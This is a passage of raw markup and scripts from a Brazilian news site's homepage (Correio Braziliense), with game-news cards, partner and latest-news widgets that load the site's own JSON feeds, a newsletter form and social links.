salvar seus amigos de um novo desastre. -  (crédito: Reprodução/Square Enix)" width="360" height="240"></picture><div class="words"><small>terceiro jogo</small><h2 data-tb-title>Life is Strange: Reunion traz Chloe de volta e promete fim emocionante</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Games violentos como 'Grand Theft Auto 6' estão ficando realistas ?" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7330932-games-violentos-como-grand-theft-auto-6-estao-ficando-realistas-demais.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/8740cda0-eccc-11f0-a422-4ba8a094a8fa-63139964.jpg?20260112075650?20260112075650" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/8740cda0-eccc-11f0-a422-4ba8a094a8fa-63139964.jpg?20260112075650?20260112075650" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/8740cda0-eccc-11f0-a422-4ba8a094a8fa-63139964.jpg?20260112075650?20260112075650" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/8740cda0-eccc-11f0-a422-4ba8a094a8fa-63139964.jpg?20260112075650?20260112075650" loading="lazy" title="<em>Grand Theft Auto 6</em> deve ser um dos maiores lançamentos de videogames do ano -  (crédito: Rockstar Games)" alt="<em>Grand Theft Auto 6</em> deve ser um dos maiores lançamentos de videogames do ano -  (crédito: Rockstar Games)" width="360" height="240"></picture><div class="words"><small>GAMES</small><h2 data-tb-title>Games violentos como 'Grand Theft Auto 6' estão ficando realistas ?</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Resident Evil Requiem: veja as novidades apresentadas em evento" data-tb-link href="https://www.correiobraziliense.com.br/diversao-e-arte/2026/01/7334733-resident-evil-requiem-todas-as-novidades-apresentadas-em-evento.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/16/360x240/1_foto-63333813.png?20260116171117?20260116171117" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/16/360x240/1_foto-63333813.png?20260116171117?20260116171117" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/16/360x240/1_foto-63333813.png?20260116171117?20260116171117" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2026/01/16/360x240/1_foto-63333813.png?20260116171117?20260116171117" loading="lazy" title="Novo título mira mistura entre jogabilidade de ação e de terror da série, trazendo momentos com Leon e Grace que o diretor aponta como 'perfeitamente balanceado' -  (crédito:  Divulgação/Capcom)" alt="Novo título mira mistura entre jogabilidade de ação e de terror da série, trazendo momentos com Leon e Grace que o diretor aponta como 'perfeitamente balanceado' -  (crédito:  Divulgação/Capcom)" width="360" height="240"></picture><div class="words"><small>GAMES</small><h2 data-tb-title>Resident Evil Requiem: veja as novidades apresentadas em evento</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Criador do jogo vencedor do 'Oscar dos games' deixou gigante do setor" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2025/12/7312576-criador-do-jogo-vencedor-do-oscar-dos-games-deixou-gigante-do-setor-para-investir-em-projeto-pessoal-estava-entediado.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2025/12/12/4660e450-2774-11f0-8f57-b7237f6a66e6-62049532.png?20251212090154?20251212090154" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2025/12/12/4660e450-2774-11f0-8f57-b7237f6a66e6-62049532.png?20251212090154?20251212090154" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2025/12/12/4660e450-2774-11f0-8f57-b7237f6a66e6-62049532.png?20251212090154?20251212090154" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2025/12/12/4660e450-2774-11f0-8f57-b7237f6a66e6-62049532.png?20251212090154?20251212090154" loading="lazy" title="O <em>Expedition 33</em> se passa em uma versão fantasiosa de Paris -  (crédito: Sandfall Interactive)" alt="O <em>Expedition 33</em> se passa em uma versão fantasiosa de Paris -  (crédito: Sandfall Interactive)" width="360" height="240"></picture><div class="words"><small>para investir em projeto pessoal</small><h2 data-tb-title>Criador do jogo vencedor do 'Oscar dos games' deixou gigante do setor</h2></div></a></article>    </div>
  </div>
</section>
  <style>
    section.parceirosNovo .mainCol-4 .coluna-parceirosNovo-5 {
      display: grid;
      grid-template-rows: 1fr 1fr;
      justify-self: stretch;
      gap: 20px;
    }

    section.parceirosNovo .mainCol-4 .coluna-parceirosNovo-1 .cardStandard picture {
      width: 430px;

      @media (max-width: 710px) {
        width: 100%;
      }
    }


    #post-3>a>picture {
      border-bottom-color: #aa4ca1;
    }

    #post-7>a>picture {
      border-bottom-color: #aa4ca1;
    }
  </style>


  <section data-tb-region="parceirosNovo" class="parceirosNovo" id="parceirosNovo">
    <header>
      <div class="cbr-container">
        <div class="hl">
          <a href="https://www.correiobraziliense.com.br/parceirosNovo">
            <h3>Parceiros</h3>
          </a>

        </div>
      </div>
    </header>


    <div class="cbr-container">
      <div class="mainCol-4">
        <div class="coluna-parceirosNovo-1">
          <!-- Carrossel 1 -->
          <div class="parceiros-carousel-wrapper">
            <button class="carousel-arrow carousel-arrow-left" data-carousel="1">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M15 18L9 12L15 6" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                  stroke-linejoin="round" />
              </svg>
            </button>
            <div class="parceiros-carousel-1" id="carouselParceiros1">
              <!-- Cards serão inseridos aqui via JavaScript -->
            </div>
            <button class="carousel-arrow carousel-arrow-right" data-carousel="1">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M9 18L15 12L9 6" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                  stroke-linejoin="round" />
              </svg>
            </button>
          </div>

          <!-- Carrossel 2 -->
          <div class="parceiros-carousel-wrapper">
            <button class="carousel-arrow carousel-arrow-left" data-carousel="2">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M15 18L9 12L15 6" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                  stroke-linejoin="round" />
              </svg>
            </button>
            <div class="parceiros-carousel-2" id="carouselParceiros2">
              <!-- Cards serão inseridos aqui via JavaScript -->
            </div>
            <button class="carousel-arrow carousel-arrow-right" data-carousel="2">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M9 18L15 12L9 6" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                  stroke-linejoin="round" />
              </svg>
            </button>
          </div>
        </div>
        <div class="coluna-parceirosNovo-2"></div>
        <div class="coluna-parceirosNovo-3"></div>
        <div class="coluna-parceirosNovo-5"></div>
      </div>

      <style>
        @media(max-width: 710px) {
          section.parceirosNovo .mainCol-4 .coluna-parceirosNovo-5 {
            grid-template-rows: unset !important;
          }
        }
        
      </style>

      <script>
        fetch('https://www.correiobraziliense.com.br/_conteudo/jsons/parceiros-2.json')
          .then(response => response.json())
          .then(data => {

            const posts_em = data.matia.filter(post => post.empresa && post.empresa.toLowerCase() === 'estado de minas');
            const posts_emfoco = data.matia.filter(post => post.empresa && post.empresa.toLowerCase() === 'tv foco');
            const posts = data.matia.filter(post => post.empresa && post.empresa.toLowerCase() !== 'estado de minas' && post.empresa.toLowerCase() !== 'tv foco');

            posts.sort((a, b) => new Date(b.dt_pub) - new Date(a.dt_pub));

            const carousel1Posts = posts_em;
            const carousel2Posts = posts_emfoco;

            function createCard(post, index) {
              const article = document.createElement('article');
              article.classList.add('cardStandard', 'sm');
              article.dataset.tbOwningRegionName = "parceirosNovo";
              article.dataset.tbOwningRegionIndex = index;

              const link = document.createElement('a');
              link.href = post.link;
              link.target = "_blank";
              link.classList.add('news');

              const picture = document.createElement('picture');
              const imgSrc = post.imagem_url || 'https://www.correiobraziliense.com.br/frontend/src/assets/img/no-image.png';

              const img = document.createElement('img');
              img.src = imgSrc;
              img.loading = 'lazy';
              img.title = post.titulo;
              img.alt = post.titulo;

              picture.appendChild(img);

              const wordsDiv = document.createElement('div');
              wordsDiv.classList.add('words');

              const small = document.createElement('small');
              small.textContent = post.empresa || 'Novidade';

              const h2 = document.createElement('h2');
              h2.innerHTML = post.titulo;

              wordsDiv.appendChild(small);
              wordsDiv.appendChild(h2);

              link.appendChild(picture);
              link.appendChild(wordsDiv);
              article.appendChild(link);

              return article;
            }

            const carouselState = {
              1: {
                currentIndex: 0,
                posts: carousel1Posts
              },
              2: {
                currentIndex: 0,
                posts: carousel2Posts
              }
            };

            function renderCarousel(carouselNum) {
              const state = carouselState[carouselNum];
              const container = document.querySelector(`#carouselParceiros${carouselNum}`);

              if (!container || !state.posts.length) return;
              container.innerHTML = '';

              const currentPost = state.posts[state.currentIndex];
              if (currentPost) {
                const card = createCard(currentPost, state.currentIndex);
                container.appendChild(card);
              }

              const leftArrow = document.querySelector(`[data-carousel="${carouselNum}"].carousel-arrow-left`);
              const rightArrow = document.querySelector(`[data-carousel="${carouselNum}"].carousel-arrow-right`);
              if (leftArrow) leftArrow.style.display = 'flex';
              if (rightArrow) rightArrow.style.display = 'flex';
            }

            function navigateCarousel(carouselNum, direction) {
              const state = carouselState[carouselNum];
              const totalPosts = state.posts.length;

              if (direction === 'next') {
                state.currentIndex = (state.currentIndex + 1) % totalPosts;
              } else if (direction === 'prev') {
                state.currentIndex = (state.currentIndex - 1 + totalPosts) % totalPosts;
              }

              renderCarousel(carouselNum);
            }

            renderCarousel(1);
            renderCarousel(2);

            document.querySelectorAll('.carousel-arrow').forEach(arrow => {
              arrow.addEventListener('click', (e) => {
                const carouselNum = parseInt(e.currentTarget.dataset.carousel);
                const direction = e.currentTarget.classList.contains('carousel-arrow-left') ? 'prev' : 'next';
                navigateCarousel(carouselNum, direction);
              });
            });

            console.log('Carrossel 1:', carousel1Posts.length, 'posts');
            console.log('Carrossel 2:', carousel2Posts.length, 'posts');

            const columns = [
              document.querySelector('.coluna-parceirosNovo-2'),
              document.querySelector('.coluna-parceirosNovo-3'),
              document.querySelector('.coluna-parceirosNovo-5')
            ];

            let globalIndex = 4;
            const remainingPosts = posts;
            let retangulo3Inserido = false;

            remainingPosts.slice(0, columns.length * 2).forEach((post, index) => {
              const columnIndex = index % columns.length;

              const article = document.createElement('article');
              article.setAttribute('id', `post-${globalIndex}`);
              article.classList.add('cardStandard', 'sm');
              article.dataset.tbOwningRegionName = "parceirosNovo";
              article.dataset.tbOwningRegionIndex = globalIndex;
              article.dataset.tbShadowRegionItem = `0-${globalIndex}`;

              const link = document.createElement('a');
              link.href = post.link;
              link.dataset.tblListenIndex = globalIndex;
              link.dataset.tbShadowRegionLink = `0`;

              const picture = document.createElement('picture');
              const imgSrc = post.imagem_url || 'https://www.correiobraziliense.com.br/frontend/src/assets/img/no-image.png';

              const img = document.createElement('img');
              img.src = imgSrc;
              img.loading = 'lazy';
              img.title = post.titulo;
              img.alt = post.titulo;
              img.width = 284;
              img.height = 160;

              picture.appendChild(img);

              const small = document.createElement('small');
              small.textContent = post.empresa || 'Novidade';

              const h2 = document.createElement('h2');
              h2.innerHTML = post.titulo;

              const wordsDiv = document.createElement('div');
              wordsDiv.classList.add('words');
              wordsDiv.appendChild(small);
              wordsDiv.appendChild(h2);

              link.appendChild(picture);
              link.appendChild(wordsDiv);
              article.appendChild(link);

              const targetColumn = columns[columnIndex];
              targetColumn.appendChild(article);

              // INSERIR retângulo 3 na coluna 5
              if (columnIndex === 2 && !retangulo3Inserido) {
                const publiInner = document.createElement('div');
                publiInner.id = 'retangulo-3';
                publiInner.classList.add('pub-ret');
                article.insertAdjacentElement('afterend', publiInner);
                retangulo3Inserido = true;
              }

              globalIndex++;
            });

            const autoplayTimers = {};

            function startAutoplay(carouselNum, delay = 5000) {
              const state = carouselState[carouselNum];
              if (!state || !state.posts || state.posts.length < 2) return;
              stopAutoplay(carouselNum);
              autoplayTimers[carouselNum] = setInterval(() => {
                if (document.visibilityState === 'visible') {
                  navigateCarousel(carouselNum, 'next');
                }
              }, delay);
            }

            function stopAutoplay(carouselNum) {
              if (autoplayTimers[carouselNum]) {
                clearInterval(autoplayTimers[carouselNum]);
                delete autoplayTimers[carouselNum];
              }
            }

            function bindHoverPause(carouselNum) {
              const wrapper = document.querySelector(`.parceiros-carousel-wrapper .parceiros-carousel-${carouselNum}`)?.parentElement;
              if (!wrapper) return;
              wrapper.addEventListener('mouseenter', () => stopAutoplay(carouselNum));
              wrapper.addEventListener('mouseleave', () => startAutoplay(carouselNum));
            }

            document.querySelectorAll('.carousel-arrow').forEach((arrow) => {
              arrow.addEventListener('click', (e) => {
                const carouselNum = parseInt(e.currentTarget.dataset.carousel);
                stopAutoplay(carouselNum);
                setTimeout(() => startAutoplay(carouselNum), 4000);
              });
            });

            document.addEventListener('visibilitychange', () => {
              [1, 2].forEach((num) => {
                if (document.visibilityState === 'hidden') stopAutoplay(num);
                else startAutoplay(num);
              });
            });

            const sectionEl = document.getElementById('parceirosNovo');
            if ('IntersectionObserver' in window && sectionEl) {
              const io = new IntersectionObserver((entries) => {
                const visible = entries.some((e) => e.isIntersecting);
                [1, 2].forEach((num) => (visible ? startAutoplay(num) : stopAutoplay(num)));
              }, {
                threshold: 0.1
              });
              io.observe(sectionEl);
            }

            [1, 2].forEach((num) => {
              bindHoverPause(num);
              startAutoplay(num, 5000);
            });

            window.addEventListener('beforeunload', () => {
              [1, 2].forEach(stopAutoplay);
            });
          })
          .catch(error => console.error('Erro ao buscar posts:', error));
      </script>
    </div>

  </section>

  <div class="cbr-container">
    <!--  -->
    <div class="pub-hor" id="rasgado-5"></div>
  </div>


  <div class="cbr-container">
    <!-- Rasgado 6 -->
    <div class="pub-hor" id="rasgado-8"></div>
  </div>

  <script>
    // Ordem de preferência (paisagem primeiro, depois quadrado e retrato, por último o "x" original)
    const PREFERRED_IMAGE_KEYS = [
      '360x240', '412x283', '393x270', '675x450', '600x412', '800x600', '1200x801',
      '1000x1000', '800x800', '200x200', '475x750', '828x1472', 'x'
    ];

    function getBestImage(images, fallback) {
      if (!images || typeof images !== 'object') return fallback || '';
      for (const key of PREFERRED_IMAGE_KEYS) {
        if (images[key]) return images[key];
      }
      // Se não achou nada da lista, pega a primeira URL válida que existir
      const any = Object.values(images).find(Boolean);
      return any || fallback || '';
    }

    function formatPtBRDate(dateStr) {
      // Normaliza "YYYY-MM-DD HH:mm:ss" -> "YYYY-MM-DDTHH:mm:ss"
      const normalized = dateStr?.includes(' ') ? dateStr.replace(' ', 'T') : dateStr;
      const d = new Date(normalized);
      if (isNaN(d)) return ''; // evita quebrar o layout
      const dd = String(d.getDate()).padStart(2, '0');
      const mm = String(d.getMonth() + 1).padStart(2, '0');
      const yyyy = d.getFullYear();
      const hh = String(d.getHours()).padStart(2, '0');
      const min = String(d.getMinutes()).padStart(2, '0');
      return `${dd}/${mm}/${yyyy} ${hh}:${min}`;
    }

    fetch('https://www.correiobraziliense.com.br/_conteudo/jsons/ultimas-geral.json')
      .then((response) => response.json())
      .then((data) => {
        const items = data?.matia || []; // mantém sua estrutura
        const target = document.querySelector("#lastnews");
        if (!target || !items.length) return;

        const limit = Math.min(5, items.length);
        for (let i = 0; i < limit; i++) {
          const item = items[i];
          const title = item?.title || '';
          const link = item?.link || '#';
          const thumb = getBestImage(item?.images, item?.img); // usa images e cai para img se precisar
          const brazilianDateTime = formatPtBRDate(item?.published);

          target.insertAdjacentHTML(
            "beforeend",
            `
            <article data-tb-region-item>
              <a data-tb-link href="${link}" target="_blank" rel="noopener">
                <picture>
                  ${thumb ? `<img data-tb-thumbnail src="${thumb}" alt="${title}" loading="lazy" width="100" height="80">` : ''}
                </picture>
                <div class="contentMaislidas">
                  <h2 data-tb-title>${title}</h2>
                  <div class="compartilhe">
                    <small data-tb-date>${brazilianDateTime}</small>
                  </div>
                </div>
              </a>
            </article>
          `
          );
        }
      })
      .catch((err) => {
        console.error('Erro ao carregar últimas:', err);
      });
  </script>

  <script>
    function onSubmit(token) {
      document.getElementById("formmaislidas").submit();
    }
  </script>

  <script>
    fetch('https://www.correiobraziliense.com.br/_conteudo/jsons/top-geral.json').then((response) => {
      response.json().then((data) => {
        // let data_brasileira = data.matia[i].published.split('-').join('/');
        // var americanDate = "2023-08-09";
        // Filtrar os dados para incluir apenas itens com o portal desejado
        const filteredData = data.matia.filter(item => item.portal === "https://www.correiobraziliense.com.br");

        // Iterar sobre os itens filtrados
        filteredData.slice(0, 5).forEach((item, i) => {
          // Restante do código para formatar a data
          var dateObject = new Date(item.published);
          // Extrair componentes da data
          var year = dateObject.getFullYear();
          var month = String(dateObject.getMonth() + 1).padStart(2, '0'); // Mês começa em 0, então adicionamos 1
          var day = String(dateObject.getDate()).padStart(2, '0');
          var hours = String(dateObject.getHours()).padStart(2, '0');
          var minutes = String(dateObject.getMinutes()).padStart(2, '0');

          // Formatar para o formato brasileiro (dd/mm/yyyy hh:mm)
          var brazilianDateTime = day + "/" + month + "/" + year + " " + hours + ":" + minutes;

          const targetViews = document.querySelector("#moreviews");
          targetViews.insertAdjacentHTML(
            "beforeend",
            `
          <article data-tb-region-item>
            <a data-tb-link href="${item.link}" target="_blank">
              <span>${i + 1}</span>
              <div class="contentMaislidas">
                <h2 data-tb-title>${item.title}</h2>
                <div class="compartilhe">
                  <small data-tb-date>${brazilianDateTime}</small>
                </div>
              </div>
            </a>
          </article>
          `
          );
        });
      });
    });
  </script>


  <section data-tb-region="maislidas" class="maislidas" id="maislidas">
    <div class="cbr-container">
      <div class="col-3">
        <div class="colun-1" id="moreviews" name="maislidas">
          <header>
            <div>
              <div class="hl">
                <h3>Mais lidas</h3>
              </div>
            </div>
          </header>
          

            

            

            

            

            

                    </div>
        <div class="colun-2" id="lastnews">
          <header>
            <div>
              <div class="hl">
                <h3>Últimas Notícias</h3>
              </div>
            </div>
          </header>
        
          

            
          

            
          

            
          

            
                  </div>
        <div class="colun-3">
          <header>
            <div>
              <div class="hl">
                <h3>Newsletter</h3>
              </div>
            </div>
          </header>
          <div class="bgNewsletter">

            <div class="contentNews">
                              <h2 data-tb-title>Assine a nossa newsletter</h2>
                <p>Digite seu endereço de e-mail para acompanhar as notícias diárias do Correio Braziliense.</p>
                                                <form method="post" action="https://www.correiobraziliense.com.br/_templates/cb/home/parts/action.php" class="input" id="formmaislidas">
                  <input type="email" name="email" placeholder="Seu e-mail" />
                  <div style="padding:10px 0 10px 0; height:95px;" class="g-recaptcha" data-sitekey="6LcrfVcnAAAAAAYDUZjUjYtFfUIIi_XFw9EjHjIz" data-callback="onSubmit"></div>
                  <button type="submit" name="submit" value="SUBSCRIBE">Inscreva-se</button>
                </form>
                          </div>

          </div>
          <header>
            <div>
              <div class="hl">
                <h3 class='redes'>Redes Sociais</h3>
              </div>
            </div>
          </header>
          <div class="news__box--col">
            <div class="news__box_icons">
              <ul class="social">
                <li>
                  <a data-tb-link href="https://www.whatsapp.com/channel/0029VaB1U9a002T64ex1Sy2w" title="Whatsapp (61) 99256-3846" target="_blank">
                    <svg class="whatsapp">
                      <use xlink:href="./frontend/dist2/svg/sprite.svg#contoured-whatsapp"></use>
                    </svg>
                  </a>
                </li>
                <li>
                  <a data-tb-link href="https://www.facebook.com/correiobraziliense" aria-label="Facebook" title="Facebook" target="_blank">
                    <svg class="facebook">
                      <use xlink:href="./frontend/dist2/svg/sprite.svg#contoured-facebook"></use>
                    </svg>
                  </a>
                </li>
                <li>
                  <a data-tb-link href="https://twitter.com/@correio" title="Twitter" target="_blank">
                    <svg class="twitter">
                      <use xlink:href="./frontend/dist2/svg/sprite.svg#contoured-twitter"></use>
                    </svg>
                  </a>
                </li>
                <li>
                  <a data-tb-link href="https://instagram.com/correio.braziliense" title="Instagram" target="_blank">
                    <svg class="instagram">
                      <use xlink:href="./frontend/dist2/svg/sprite.svg#contoured-instagram"></use>
                    </svg>
                  </a>
                </li>
                <li>
                  <a data-tb-link href="https://www.youtube.com/@correio.braziliense" title="Youtube" target="_blank">
                    <svg class="youtube">
                      <use xlink:href="./frontend/dist2/svg/sprite.svg#contoured-youtube"></use>
                    </svg>
                  </a>
                </li>
                <li>
                  <a href="https://profile.google.com/cp/CgovbS8wNzZ0dms1" title="Google Discover" style="width: 100%; height: 100%; display: flex; justify-content: center; align-items: center;" target="_blank" aria-label="Google Discover">
                    <img src="/static/google-discover-icon.png" style="height: 30px; padding: 1px 0;" alt="Google Discover Icon">
                  </a>
                </li>
                <li>
                  <a data-tb-link href="https://www.threads.net/@correio.braziliense?igshid=MzRlODBiNWFlZA%3D%3D" title="Threads" target="_blank">
                    <svg class="googlenews">
                      <use xlink:href="./frontend/dist2/svg/sprite.svg#threads_logo"></use>
                    </svg>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
        </div>
    </div>
  </section>
  <style>
    .cardStandard div.fivelive {
      position: relative !important;
    }
  </style>

<section data-tb-region="especiais" class="especiais-duo" id="especiais-duo">
  <header>
    <div d class="cbr-container">
      <div class="hl">
        <!-- <a href="https://www.correiobraziliense.com.br/esportes"> -->
        <h3>Especiais</h3>
        <!-- </a> -->
      </div>
    </div>
  </header>
  <div class="cbr-container">
    <div class="col-3">
      <article data-tb-region-item class="cardStandard lg first-card "><a title="Pela proteção das mulheres: um compromisso de todos" data-tb-link href="https://eventos.correiobraziliense.com.br/protecaodasmulheres" target="_blank" ><picture /><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/open-graphs-pela-protecao-das-mulheres-63544852.png?20260123180126" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/open-graphs-pela-protecao-das-mulheres-63544852.png?20260123180126" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/open-graphs-pela-protecao-das-mulheres-63544852.png?20260123180126" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/open-graphs-pela-protecao-das-mulheres-63544852.png?20260123180126" loading="lazy" title="Pela proteção das mulheres: um compromisso de todos -  (crédito: CB Brands)" alt="Pela proteção das mulheres: um compromisso de todos -  (crédito: CB Brands)" width="320" height="240"></picture><div class="words"><small  >CB DEBATE</small><h2 data-tb-title>Pela proteção das mulheres: um compromisso de todos</h2></div></a></article>      <div class="colum-2">
        <article data-tb-region-item class="cardStandard sm "><a title="Inscreva-se agora mesmo e participe!" data-tb-link href="https://brasilcorrida.com.br/#/evento/maratona-brasilia-2026" target="_blank" ><picture /><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/21/capa-modulo-especiais-marotona-brasilia-2026-63479154.png?20260121144929" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/21/capa-modulo-especiais-marotona-brasilia-2026-63479154.png?20260121144929" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/21/capa-modulo-especiais-marotona-brasilia-2026-63479154.png?20260121144929" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2026/01/21/capa-modulo-especiais-marotona-brasilia-2026-63479154.png?20260121144929" loading="lazy" title="Capa Módulo Especiais Maratona Brasília 2026
 -  (crédito: CB Brands)" alt="Capa Módulo Especiais Maratona Brasília 2026
 -  (crédito: CB Brands)" width="320" height="240"></picture><div class="words"><small  >4 dias de competição</small><h2 data-tb-title>Inscreva-se agora mesmo e participe!</h2></div></a></article>        <article data-tb-region-item class="cardStandard sm "><a title="Confira os ganhadores do Prêmio JK do Correio Braziliense" data-tb-link href="https://especial.correiobraziliense.com.br/premiojk2025" target="_blank" ><picture /><source srcset="https://lirp.cdn-website.com/72b151e2/dms3rep/multi/opt/estamos+ao+vivo+OI+%281%29-1920w.png?20251210073905" media="(max-width: 767px)"><source srcset="https://lirp.cdn-website.com/72b151e2/dms3rep/multi/opt/estamos+ao+vivo+OI+%281%29-1920w.png?20251210073905" media="(max-width: 1023px)"><source srcset="https://lirp.cdn-website.com/72b151e2/dms3rep/multi/opt/estamos+ao+vivo+OI+%281%29-1920w.png?20251210073905" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://lirp.cdn-website.com/72b151e2/dms3rep/multi/opt/estamos+ao+vivo+OI+%281%29-1920w.png?20251210073905" loading="lazy" title="Prêmio JK | Correio Braziliense - " alt="Prêmio JK | Correio Braziliense - " width="320" height="240"></picture><div class="words"><small  >projeto especial</small><h2 data-tb-title>Confira os ganhadores do Prêmio JK do Correio Braziliense</h2></div></a></article>      </div>
      <div class="colum-3">
        <article data-tb-region-item class="cardStandard sm "><a title="Janeiro Branco: diálogos sobre a saúde mental no Brasil" data-tb-link href="https://eventos.correiobraziliense.com.br/janeirobranco" target="_blank" ><picture /><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/open-graphs-1200x630-63528089.png?20260123100220" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/open-graphs-1200x630-63528089.png?20260123100220" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/open-graphs-1200x630-63528089.png?20260123100220" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/open-graphs-1200x630-63528089.png?20260123100220" loading="lazy" title="Capa Evento Janeiro Branco: diálogos sobre a saúde mental no Brasil -  (crédito: CB Brands)" alt="Capa Evento Janeiro Branco: diálogos sobre a saúde mental no Brasil -  (crédito: CB Brands)" width="320" height="240"></picture><div class="words"><small  >cb debate</small><h2 data-tb-title>Janeiro Branco: diálogos sobre a saúde mental no Brasil</h2></div></a></article>        <article data-tb-region-item class="cardStandard sm "><a title="Confira a cobertura completa do Desafios 2026" data-tb-link href="https://eventos.correiobraziliense.com.br/desafios2026" target="_blank" ><picture /><source srcset="https://lirp.cdn-website.com/bfc10880/dms3rep/multi/opt/opem+graphs+desafios-1920w.png?20251211163554" media="(max-width: 767px)"><source srcset="https://lirp.cdn-website.com/bfc10880/dms3rep/multi/opt/opem+graphs+desafios-1920w.png?20251211163554" media="(max-width: 1023px)"><source srcset="https://lirp.cdn-website.com/bfc10880/dms3rep/multi/opt/opem+graphs+desafios-1920w.png?20251211163554" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://lirp.cdn-website.com/bfc10880/dms3rep/multi/opt/opem+graphs+desafios-1920w.png?20251211163554" loading="lazy" title="Desafios 2026 | Eventos CB - " alt="Desafios 2026 | Eventos CB - " width="320" height="240"></picture><div class="words"><small  >CB DEBATE</small><h2 data-tb-title>Confira a cobertura completa do Desafios 2026</h2></div></a></article>      </div>
    </div>
  </div>
</section>    <div class="modal cb-hidden" id="modal">
  <div class="modal-content">
    <div class="modal-top">
      <div class="close-box">
        <button class="close-search" id="close-search">
          <span class="modal-close">x</span>
        </button>
      </div>
    </div>
    <div class="modal-container">
      <form class="search-modal-form">
        <div class="wrapper">
          <div class="form-input">
            <label class="icon" for="loremIpsum">
              <div class="svg">
                <svg>
                  <use xlink:href="/frontend/dist2/svg/sprite.svg#search"></use>
                </svg>
              </div>
            </label>
            <input class="input" type="text" placeholder="Busca">
          </div>
        </div>
        <div class="submit">
          <button class="submit-button" aria-label="Botão de pesquisar">Pesquisar</button>
        </div>
      </form>
    </div>
  </div>
</div>    <aside class="sidebar-cb">
    <div class="close">
        <buttom class="close-sidebar-cb" aria-label="Botão de fechar navegação" name="Botão de fechar navegação" type="buttom">
            <svg>
                <use xlink:href="/frontend/dist2/svg/sprite.svg#clear"></use>
            </svg>
        </buttom>
    </div>

    <div class="logo">
        <a class="cw" href="https://www.correiobraziliense.com.br/" title="Correio Braziliense">
            <svg>
                <use xlink:href="/frontend/dist2/svg/sprite.svg#logo-cb-full-white"></use>
            </svg>
        </a>
    </div>

    <ul class="social">
        <li>
            <a href="https://www.whatsapp.com/channel/0029VaB1U9a002T64ex1Sy2w" title="Whatsapp (61) 99256-3846" target="_blank" aria-label="WhatsApp">
                <svg class="whatsapp">
                    <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-whatsapp"></use>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://www.facebook.com/correiobraziliense" aria-label="Facebook" title="Facebook" target="_blank">
                <svg class="facebook">
                    <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-facebook"></use>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/@correio" title="Twitter" target="_blank" aria-label="Twitter">
                <svg class="twitter">
                    <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-twitter"></use>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://instagram.com/correio.braziliense" title="Instagram"  target="_blank" aria-label="Instagram">
                <svg class="instagram">
                    <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-instagram"></use>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://www.youtube.com/@correio.braziliense" title="Youtube"  target="_blank" aria-label="Youtube">
                <svg class="youtube">
                    <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-youtube"></use>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://profile.google.com/cp/CgovbS8wNzZ0dms1" title="Google Discover" style="width: 100%; height: 100%; display: flex; justify-content: center; align-items: center;" target="_blank" aria-label="Google Discover">
            <img src="/static/google-discover-icon.png" style="height: 25px; padding: 1px 0;" alt="Google Discover Icon">
